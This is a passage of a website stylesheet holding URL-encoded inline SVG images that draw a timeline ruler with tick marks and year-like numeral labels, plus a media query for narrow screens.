4.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-